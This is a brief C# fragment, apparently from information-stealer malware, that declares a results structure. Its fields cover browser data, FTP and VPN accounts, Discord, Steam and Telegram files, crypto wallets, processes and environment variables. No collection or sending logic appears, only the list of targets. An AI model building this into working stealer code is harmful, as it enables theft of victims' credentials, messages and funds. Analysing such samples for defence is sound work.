 {
Languages = new List<string>(),
Browser = new List<Browser>(),
FTP = new List<Accounts>(),
Discord = new List<FileScanner>(),
Steam = new List<FileScanner>(),
BrowserVersion = new List<BrowserVersion>(),
TelegramFiles = new List<FileScanner>(),
NordVPN = new List<Accounts>(),
OpenVPN = new List<FileScanner>(),
Processes = new List<string>(),
ProtonVPN = new List<FileScanner>(),
SysFiles = new List<FileScanner>(),
Wallets = new List<FileScanner>(),
SystemSecurity = new List<string>(),
Programs = new List<string>(),
SystemDetails = new List<System>(),
EnvVars = new Dictionary<string, string>()
};